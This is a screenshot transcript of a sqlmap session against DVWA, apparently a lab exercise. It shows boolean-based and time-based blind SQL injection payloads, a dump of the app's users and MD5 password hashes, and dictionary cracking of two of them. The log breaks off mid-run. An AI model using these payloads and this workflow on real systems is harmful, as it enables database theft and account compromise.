 Apps Places Jul 28 3:21 PM 100% 73% 0.0 kB 0.0 kB
sean@dragon: ~
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: id=1' OR NOT 6829=6829-- mRNp&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6184 FROM (SELECT(SLEEP(5)))hFKG)-- oLZC&Submit=Submit
---
[15:20:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12
[15:20:46] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[15:20:46] [INFO] fetching number of column(s) '`user`,password' entries for table 'users' in database 'dvwa'
[15:20:46] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:20:46] [INFO] retrieved:
[15:20:46] [WARNING] reflective value(s) found and filtering out
5
[15:20:46] [INFO] retrieved: 1337
[15:20:47] [INFO] retrieved: 8d3533d75ae2c3966d7e0d4fcc69216b
[15:20:50] [INFO] retrieved: admin
[15:20:50] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[15:20:53] [INFO] retrieved: gordonb
[15:20:54] [INFO] retrieved: e99a18c428cb38d5f260853678922e03
[15:20:57] [INFO] retrieved: pablo
[15:20:58] [INFO] retrieved: 0d107d09f5bbe40cade3de5c71e9e9b7
[15:21:01] [INFO] retrieved: smithy
[15:21:01] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[15:21:04] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[15:21:04] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[15:21:04] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[15:21:04] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:21:04] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[15:21:12] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[15:21:15] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[15:21:19] [INFO] current status: f8Mel... -